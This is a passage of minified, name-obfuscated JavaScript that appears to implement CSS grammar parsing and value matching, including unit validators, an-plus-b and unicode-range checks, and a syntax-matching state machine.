r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1311)]);if(!o&&(r=r[n(2604)](),gn[n(747)](r))){const t=gn[n(999)](r);return gn[n(1622)](e,t),t}const s=o?"":xn(r,i[n(1311)]),a=r[n(465)](0,i[n(1311)]+s[n(1311)]),c=Object[n(3194)]({basename:r[n(465)](a[n(1311)]),name:r[n(465)](i[n(1311)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1622)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1311)]-n>=2&&e[r(786)](n)===bn&&e[r(786)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1311)]-n>=3&&e[r(786)](n)===bn&&e[r(786)](n+1)!==bn){const t=e[r(781)]("-",n+2);if(-1!==t)return e[r(627)](n,t+1)}return""}const kn=[t(496),t(2956),t(1699),t(1951),t(1414)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2859)]===It||e[i(2859)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(965)][o(786)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(965)][o(1311)];n++)if(!Kt(e[o(965)][o(786)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2859)]!==Ot){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2859)]!==Ot)return 0}if(!o){const t=e[i(965)][i(786)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(965)][i(1311)];t++){const s=e[i(965)][i(786)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const qn=[t(1623),t(1108),t(436)],Zn=new Map([[Tt,Xt],[Vt,Xt],[Pt,Bt],[Jt,Gt]]);function Wn(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function On(e,n){return ge(e,0,e[t(1311)],n)}function jn(e,n){const r=t;for(let t=0;t<n[r(1311)];t++)if(On(e,n[t]))return!0;return!1}function Ln(e,n){return n===e[t(1311)]-2&&92===Wn(e,n)&&Kt(Wn(e,n+1))}function In(e,n,r){const i=t;if(e&&i(2200)===e[i(2859)]){const t=Number(void 0!==r&&r!==n[i(1311)]?n[i(465)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2318)]&&t<e[i(2318)]&&i(2082)!=typeof e[i(2318)])return!0;if(null!==e[i(1260)]&&t>e[i(1260)]&&i(2082)!=typeof e[i(1260)])return!0}return!1}function Un(t){return function(e,n,r){const i=a1Z;return null===e?0:e[i(2859)]===Tt&&jn(e[i(965)],qn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2859)]){case Gt:case Xt:case Bt:if(t[n(2859)]!==r)break t;if(r=o[n(2505)](),0===o[n(1311)]){s++;break t}break;case Tt:case Vt:case Pt:case Jt:o[n(2731)](r),r=Zn[n(999)](t[n(2859)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1Z(2859)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(2859)]!==Mt||45!==Wn(e[n(965)],0)||45!==Wn(e[n(965)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1Z;if(null===e||e[i(2859)]!==Lt)return 0;const o=xe(e[i(965)],0);if(null!==t){const n=e[i(965)][i(781)]("\\",o),r=-1!==n&&Ln(e[i(965)],n)?e[i(965)][i(627)](o,n):e[i(965)][i(465)](o);if(!1===t[i(747)](r[i(2604)]()))return 0}return In(r,e[i(965)],o)?0:1}}function Hn(e){const n=t;return n(1409)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2859)]===Ot&&0===Number(t[o(965)])?1:e(t,r,i)}}const Pn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Ct),"hash-token":Fn(Nt),"string-token":Fn(qt),"bad-string-token":Fn(6),"url-token":Fn(Zt),"bad-url-token":Fn(8),"delim-token":Fn(Wt),"number-token":Fn(Ot),"percentage-token":Fn(jt),"dimension-token":Fn(Lt),"whitespace-token":Fn(It),"CDO-token":Fn(Ut),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Dt),"comma-token":Fn(Ht),"[-token":Fn(Pt),"]-token":Fn(Bt),"(-token":Fn(Vt),")-token":Fn(Xt),"{-token":Fn(Jt),"}-token":Fn(Gt)},Bn={string:Fn(qt),ident:Fn(Mt),percentage:Un((function(e,n,r){const i=t;return null===e||e[i(2859)]!==jt||In(r,e[i(965)],e[i(965)][i(1311)]-1)?0:1})),zero:Hn(),number:Un((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(965)],0);return o===e[i(965)][i(1311)]||Ln(e[i(965)],o)?In(r,e[i(965)],o)?0:1:0})),integer:Un((function(e,n,r){const i=t;if(null===e||e[i(2859)]!==Ot)return 0;let o=43===Wn(e[i(965)],0)||45===Wn(e[i(965)],0)?1:0;for(;o<e[i(965)][i(1311)];o++)if(!Kt(Wn(e[i(965)],o)))return 0;return In(r,e[i(965)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2859)]!==Mt)return 0;const r=e[n(965)][n(2604)]();return jn(r,kn)||On(r,n(2087))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(965)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2859)]!==Nt)return 0;const r=e[n(965)][n(1311)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Wn(e[n(965)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2859)]!==Nt?0:ae(Wn(e[n(965)],1),Wn(e[n(965)],2),Wn(e[n(965)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2859)]===Ot)return En(e,0,!1,i);if(e[r(2859)]===Mt&&e[r(965)][r(786)](0)===An){if(!fe(e[r(965)],1,110))return 0;switch(e[r(965)][r(1311)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(965)][r(786)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(2859)]===Mt||zn(e,43)&&n(i+1)[r(2859)]===Mt){if(e[r(2859)]!==Mt&&(e=n(++i)),null===e||!fe(e[r(965)],0,110))return 0;switch(e[r(965)][r(1311)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(965)][r(786)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(2859)]===Lt){let t=e[r(965)][r(786)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(965)][r(1311)]&&Kt(e[r(965)][r(786)](s));s++);return s===o?0:fe(e[r(965)],s,110)?s+1===e[r(965)][r(1311)]?Mn(n(++i),i,n):e[r(965)][r(786)](s+1)!==An?0:s+2===e[r(965)][r(1311)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2859)]!==Mt||!fe(e[r(965)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2859)]===Mt?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(2859)]===Ot){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2859)]===Lt||e[r(2859)]===Ot?function(t){const e=r;return 45===t[e(965)][e(786)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(2859)]===Lt?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Dt:if(0===i)break t;break;case Wt:if(0===i&&"!"===e[r(965)])break t;break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Un(Dn(null)),angle:Un(Dn(e)),decibel:Un(Dn(n)),frequency:Un(Dn(r)),flex:Un(Dn(i)),length:Un(Hn(Dn(o))),resolution:Un(Dn(s)),semitones:Un(Dn(a)),time:Un(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],Jn=[t(1227),t(2450),t(2431),t(2595)],Gn=["s","ms"],Yn=["hz",t(2428)],Qn=[t(1554),t(2194),t(2049),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3175)](je(i(732),e),{input:n,offset:r,rawMessage:e,message:e+i(1473)+n+i(971)+new Array((r||n[i(1311)])+1)[i(2772)]("-")+"^"})}const nr=new Uint8Array(128)[t(1858)](((e,n)=>/[a-zA-Z0-9\-]/[t(1119)](String[t(2728)](n))?1:0));class rr{constructor(e){const n=t;this[n(1958)]=e,this[n(3088)]=0}[t(786)](e){const n=t;return e<this[n(1958)][n(1311)]?this[n(1958)][n(786)](e):0}[t(889)](){const e=t;return this[e(786)](this[e(3088)])}[t(2141)](e=this[t(889)]()){return e<128&&1===nr[e]}[t(917)](){const e=t;return this[e(786)](this[e(3088)]+1)}[t(2429)](e){const n=t;return this[n(786)](this[n(516)](e))}[t(3117)](){const e=t;this[e(3088)]=this[e(516)](this[e(3088)])}[t(516)](e){const n=t;for(;e<this[n(1958)][n(1311)];e++){const t=this[n(1958)][n(786)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1683)](e){const n=t;return this[n(1958)][n(627)](this[n(3088)],this[n(3088)]=e)}[t(2309)](e){const n=t;this[n(889)]()!==e&&this[n(1775)](n(931)+String[n(2728)](e)+"`"),this[n(3088)]++}[t(684)](){const e=t;return this[e(3088)]<this[e(1958)][e(1311)]?this[e(1958)][e(3051)](this[e(3088)]++):""}[t(1775)](e){const n=t;throw new er(e,this[n(1958)],this[n(3088)])}[t(1316)](){const e=t;return this[e(1683)](this[e(516)](this[e(3088)]))}[t(373)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t>=128||0===nr[t])break}return this[e(3088)]===n&&this[e(1775)](e(2239)),this[e(1683)](n)}[t(914)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t<48||t>57)break}return this[e(3088)]===n&&this[e(1775)](e(1172)),this[e(1683)](n)}[t(2253)](){const e=t,n=this[e(1958)][e(781)]("'",this[e(3088)]+1);return-1===n&&(this[e(3088)]=this[e(1958)][e(1311)],this[e(1775)](e(639))),this[e(1683)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2309)](ir),e[n(3117)](),r=e[n(914)](e),e[n(3117)](),44===e[n(889)]()?(e[n(3088)]++,e[n(3117)](),125!==e[n(889)]()&&(i=e[n(914)](e),e[n(3117)]())):i=r,e[n(2309)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1Z;let n=null,r=!1;switch(t[e(889)]()){case 42:t[e(3088)]++,n={min:0,max:0};break;case 43:t[e(3088)]++,n={min:1,max:0};break;case 63:t[e(3088)]++,n={min:0,max:1};break;case 35:t[e(3088)]++,r=!0,t[e(889)]()===ir?n=sr(t):63===t[e(889)]()?(t[e(3088)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2967),comma:r,min:n[e(2318)],max:n[e(1260)],term:null}}(e);return null!==i?(i[r(2662)]=n,35===e[r(889)]()&&43===e[r(786)](e[r(3088)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(684)]();return""===r?null:ar(e,{type:n(1006),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1Z(1315),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2491)](n)[r(1747)](((t,e)=>or[t]-or[e]));n[r(1311)]>0;){o=n[r(878)]();let t=0,s=0;for(;t<e[r(1311)];t++){const n=e[t];r(2732)===n[r(2859)]&&(n[r(965)]===o?(-1===s&&(s=t-1),e[r(2451)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2451)](s,t-s,i(e[r(789)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1311)]&&e[r(2451)](s,t-s,i(e[r(789)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(479)](null),o=[];let s,a=null,c=e[r(3088)];for(;e[r(889)]()!==n&&(s=dr(e,n));)r(1725)!==s[r(2859)]&&(r(2732)===s[r(2859)]?(null!==a&&r(2732)!==a[r(2859)]||(e[r(3088)]=c,e[r(1775)](r(1392))),i[s[r(965)]]=!0):null!==a&&r(2732)!==a[r(2859)]&&(i[" "]=!0,o[r(2731)]({type:r(2732),value:" "})),o[r(2731)](s),a=s,c=e[r(3088)]);return null!==a&&r(2732)===a[r(2859)]&&(e[r(3088)]-=c,e[r(1775)](r(1392))),{type:r(1315),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(889)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2309)](91),i=ur(t,e),t[n(2309)](93),i[n(2487)]=!0,33===t[n(889)]()&&(t[n(3088)]++,i[n(1670)]=!0),i}(e,n));case 60:return 39===e[r(917)]()?function(t){const e=r;let n;return t[e(2309)](60),t[e(2309)](39),n=t[e(373)](),t[e(2309)](39),t[e(2309)](62),ar(t,{type:e(1840),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2309)](60),n=t[e(373)](),e(2143)===n){t[e(2309)](91);const n=ur(t,93);return t[e(2309)](93),t[e(2309)](62),ar(t,{type:e(289),term:1===n[e(1024)][e(1311)]?n[e(1024)][0]:n})}return 40===t[e(889)]()&&41===t[e(917)]()&&(t[e(3088)]+=2,n+="()"),91===t[e(786)](t[e(516)](t[e(3088)]))&&(t[e(3117)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2309)](91),45===t[n(889)]()&&(t[n(684)](),o=-1),-1==o&&8734===t[n(889)]()?t[n(684)]():(r=o*Number(t[n(914)](t)),t[n(2141)]()&&(r+=t[n(373)]())),t[n(3117)](),t[n(2309)](44),t[n(3117)](),8734===t[n(889)]()?t[n(684)]():(o=1,45===t[n(889)]()&&(t[n(684)](),o=-1),i=o*Number(t[n(914)](t)),t[n(2141)]()&&(i+=t[n(373)]())),t[n(2309)](93),{type:n(2200),min:r,max:i}}(t)),t[e(2309)](62),ar(t,{type:e(2131),name:n,opts:i})}(e);case 124:return{type:r(2732),value:e[r(1683)](e[r(3088)]+(124===e[r(917)]()?2:1))};case 38:return e[r(3088)]++,e[r(2309)](38),{type:r(2732),value:"&&"};case 44:return e[r(3088)]++,{type:r(1888)};case 39:return ar(e,{type:r(1979),value:e[r(2253)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1725),value:e[r(1316)]()};case 64:return i=e[r(917)](),e[r(2141)](i)?(e[r(3088)]++,{type:r(2498),name:e[r(373)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(917)](),i<48||i>57)return cr(e);break;default:return e[r(2141)](i)?function(t){const e=r,n=t[e(373)]();return 40===t[e(889)]()?(t[e(3088)]++,{type:e(629),name:n}):ar(t,{type:e(2067),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3088)]!==e[n(1311)]&&r[n(1775)](n(1168)),1===i[n(1024)][n(1311)]&&n(1315)===i[n(1024)][0][n(2859)]?i[n(1024)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1Z,i=n;n=e,t[r(1934)][r(2570)](this,e),n=i},emit(t,r,i){e[a1Z(2731)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(911)},gr={type:t(2711)},br={type:t(423)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(2859)]&&e[i(2841)]===gr&&n===fr&&(n=e[i(2509)],e=e[i(365)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1311)]>2&&40===e[n(786)](e[n(1311)]-2)&&41===e[n(786)](e[n(1311)]-1)}function yr(e){const n=t;return n(2067)===e[n(2859)]||n(2498)===e[n(2859)]||n(629)===e[n(2859)]||n(2131)===e[n(2859)]&&vr(e[n(1854)])}function xr(e,n=" ",r=!1){return{type:t(1315),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(747)](e))switch(r[i(3046)](e),e[i(2859)]){case"If":e[i(365)]=kr(e[i(365)],n,r),e[i(2509)]=kr(e[i(2509)],n,r),e[i(2841)]=kr(e[i(2841)],n,r);break;case i(2131):return n[e[i(1854)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1311)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1311)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(479)](null),t=wr({type:i(673),map:e},fr,t)),null!==e)){const t=(vr(o[i(1854)])?o[i(1854)][i(789)](0,-1):o[i(1854)])[i(2604)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!0};let t=gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1409)==typeof e)return{type:n(2453),fn:e};switch(e[n(2859)]){case n(1315):{let t=Ar(e[n(394)],e[n(1024)][n(1858)](_r),!1);return e[n(1670)]&&(t=wr(t,br,gr)),t}case n(2967):return function(t){const e=n;let r=fr,i=_r(t[e(2662)]);if(0===t[e(1260)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2509)]=wr(fr,fr,r),t[e(1547)]&&(r[e(2509)][e(2841)]=wr({type:e(1888),syntax:t},r,gr));else for(let n=t[e(2318)]||1;n<=t[e(1260)];n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(2318)])r=wr(fr,fr,r);else for(let n=0;n<t[e(2318)]-1;n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(289):{const t=_r(e[n(2662)]),r=_r(xr([xr([{type:n(2067),name:n(380)},{type:n(2131),name:n(674)}]),xr([{type:n(2131),name:n(674)},xr([{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:n(256)},{type:n(2131),name:n(674)}])},{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:"or"},{type:n(2131),name:n(674)}])}],"|")])],"|")),i=_r(xr([{type:n(2131),name:n(2455)},xr([{type:n(1006),value:"("},{type:n(2131),name:n(851)},{type:n(1006),value:")"}]),{type:n(2131),name:n(1158)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2131):case n(1840):return{type:e[n(2859)],name:e[n(1854)],syntax:e};case n(2067):return{type:e[n(2859)],name:e[n(1854)][n(2604)](),syntax:e};case n(2498):return{type:e[n(2859)],name:"@"+e[n(1854)][n(2604)](),syntax:e};case n(629):return{type:e[n(2859)],name:e[n(1854)][n(2604)]()+"(",syntax:e};case n(1979):return 3===e[n(965)][n(1311)]?{type:n(1006),value:e[n(965)][n(3051)](1),syntax:e}:{type:e[n(2859)],value:e[n(965)][n(465)](1,e[n(965)][n(1311)]-2)[n(2510)](/\\'/g,"'"),syntax:e};case n(1006):return{type:e[n(2859)],value:e[n(965)],syntax:e};case n(1888):return{type:e[n(2859)],syntax:e};default:throw new Error(n(580),e[n(2859)])}}function zr(e,n){const r=t;return r(2082)==typeof e&&(e=hr(e)),{type:r(845),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(591)],Er=t(911);let Mr=0;function Tr(e,n){const r=t;if(e[r(1311)]!==n[r(1311)])return!1;for(let t=0;t<e[r(1311)];t++){const i=n[r(786)](t);let o=e[r(786)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(2859)]===Ht||e[n(2859)]===Tt||e[n(2859)]===Vt||e[n(2859)]===Pt||e[n(2859)]===Jt||function(t){const e=n;return t[e(2859)]===Wt&&"?"!==t[e(965)]}(e)}function Nr(e){const n=t;return null===e||e[n(2859)]===Xt||e[n(2859)]===Bt||e[n(2859)]===Gt||e[n(2859)]===Wt&&"/"===e[n(965)]}function qr(e,n,r){const i=t,o=function(t,e,n){const r=a1Z;function i(){const e=a1Z;do{w++,b=w<t[e(1311)]?t[w]:null}while(null!==b&&(b[e(2859)]===It||b[e(2859)]===Yt))}function o(e){const n=w+e;return n<t[a1Z(1311)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1Z(3201)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1Z;y=2===y[t(2859)]?y[t(2333)]:{type:3,syntax:d[t(3201)],token:y[t(1691)],prev:y},d=d[t(2333)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(2859)]){case r(911):if(null===h){if(null!==b&&(w!==t[r(1311)]-1||"\\0"!==b[r(965)]&&"\\9"!==b[r(965)])){e=gr;break}g=Er;break}if((e=h[r(3098)])===br){if(h[r(2422)]===y){e=gr;break}e=fr}for(;h[r(2962)]!==d;)u();h=h[r(2333)];break;case r(2711):if(null!==p&&!1!==p)(null===m||w>m[r(937)])&&(m=p,p=!1);else if(null===m){g=r(2711);break}e=m[r(3098)],h=m[r(381)],d=m[r(2962)],y=m[r(2422)],w=m[r(937)],b=w<t[r(1311)]?t[w]:null,m=m[r(2333)];break;case r(845):e=e[r(365)];break;case"If":e[r(2841)]!==gr&&c(e[r(2841)]),e[r(2509)]!==fr&&a(e[r(2509)]),e=e[r(365)];break;case r(1602):e={type:r(1246),syntax:e,index:0,mask:0};break;case r(1246):{const t=e[r(3201)][r(1024)];if(e[r(1398)]===t[r(1311)]){if(0===e[r(2010)]||e[r(3201)][r(648)]){e=gr;break}e=fr;break}if(e[r(2010)]===(1<<t[r(1311)])-1){e=fr;break}for(;e[r(1398)]<t[r(1311)];e[r(1398)]++){const n=1<<e[r(1398)];if(!(e[r(2010)]&n)){c(e),a({type:r(1112),syntax:e[r(3201)],mask:e[r(2010)]|n}),e=t[e[r(1398)]++];break}}break}case r(1112):e={type:r(1246),syntax:e[r(3201)],index:0,mask:e[r(2010)]};break;case r(673):if(null!==b){let t=b[r(965)][r(2604)]();if(-1!==t[r(781)]("\\")&&(t=t[r(2510)](/\\[09].*$/,"")),Sr[r(2570)](e[r(1858)],t)){e=e[r(1858)][t];break}}e=gr;break;case r(2453):{const t=null!==d?d[r(897)]:null,n=w+Math[r(715)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(2131):case r(1840):{const t=r(2131)===e[r(2859)]?r(1583):r(2040),i=Sr[r(2570)](n,t)?n[t][e[r(1854)]]:null;if(!i||!i[r(365)])throw new Error(r(415)+(r(2131)===e[r(2859)]?"<"+e[r(1854)]+">":"<'"+e[r(1854)]+"'>"));if(!1!==p&&null!==b&&r(2131)===e[r(2859)]&&(r(1480)===e[r(1854)]&&b[r(2859)]===Mt||r(1311)===e[r(1854)]&&"0"===b[r(965)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(3201)],opts:e[r(3201)][r(897)]||null!==d&&d[r(897)]||null,prev:d},y={type:2,syntax:e[r(3201)],token:y[r(1691)],prev:y},e=i[r(1053)]||i[r(365)];break}case r(2067):{const t=e[r(1854)];if(null!==b){let n=b[r(965)];if(-1!==n[r(781)]("\\")&&(n=n[r(2510)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2498):case r(629):if(null!==b&&Tr(b[r(965)],e[r(1854)])){l(),e=fr;break}e=gr;break;case r(1006):if(null!==b&&b[r(965)]===e[r(965)]){l(),e=fr;break}e=gr;break;case r(1888):null!==b&&b[r(2859)]===Ht?Cr(y[r(1691)])?e=gr:(l(),e=Nr(b)?gr:fr):e=Cr(y[r(1691)])||Nr(b)?fr:gr;break;case r(1979):let i="",f=w;for(;f<t[r(1311)]&&i[r(1311)]<e[r(965)][r(1311)];f++)i+=t[f][r(965)];if(Tr(i,e[r(965)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(2258)+e[r(2859)])}switch(Mr+=f,g){case null:console[r(3003)](r(2e3)),g=r(782),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(365)])return o;let s=o[i(365)],a=o[i(365)]={syntax:n[i(3201)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2333)],o[e(2333)]=n,n=o,o=r;return n}(s)[i(2333)];null!==s;){switch(s[i(2859)]){case 2:a[i(365)][i(2731)](a={syntax:s[i(3201)],match:[]}),c[i(2731)](a);break;case 3:c[i(2505)](),a=c[c[i(1311)]-1];break;default:a[i(365)][i(2731)]({syntax:s[i(3201)]||null,token:s[i(1691)][i(965)],node:s[i(1691)][i(1934)]})}s=s[i(2333)]}return o}function Zr(e){const n=t;function r(t){const e=a1Z;return null!==t&&(e(2131)===t[e(2859)]||e(1840)===t[e(2859)]||e(2067)===t[e(2859)])}let i=null;return null!==this[n(761)]&&function t(o){const s=n;if(Array[s(2742)](o[s(365)])){for(let e=0;e<o[s(365)][s(1311)];e++)if(t(o[s(365)][e]))return r(o[s(3201)])&&i[s(593)](o[s(3201)]),!0}else if(o[s(1934)]===e)return i=r(o[s(3201)])?[o[s(3201)]]:[],!0;return!1}(this[n(761)]),i}function Wr(e,n){const r=t;return Lr(this,e,(t=>r(2131)===t[r(2859)]&&t[r(1854)]===n))}function Or(e,n){const r=t;return Lr(this,e,(t=>r(1840)===t[r(2859)]&&t[r(1854)]===n))}function jr(e){const n=t;return Lr(this,e,(t=>n(2067)===t[n(2859)]))}function Lr(e,n,r){const i=t,o=Zr[i(2570)](e,n);return null!==o&&o[i(1658)](r)}function Ir(e){const n=t;return n(1934)in e?e[n(1934)]:Ir(e[n(365)][0])}function Ur(e){const n=t;return n(1934)in e?e[n(1934)]:Ur(e[n(365)][e[n(365)][n(1311)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(761)]&&function t(r){const c=s;if(null!==r[c(3201)]&&r[c(3201)][c(2859)]===i&&r[c(3201)][c(1854)]===o){const t=Ir(r),i=Ur(r);e[c(3201)][c(2549)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(1806)](n[o(561)]),n[o(561)]===i)break;n=n[o(1976)]}while(null!==n);a[o(2731)]({parent:r,nodes:t})}}))}Array[c(2742)](r[c(365)])&&r[c(365)][c(2314)](t)}(r[s(761)]),a}const{hasOwnProperty:Rr}=Object[t(591)];function Dr(e){const n=t;return n(2118)==typeof 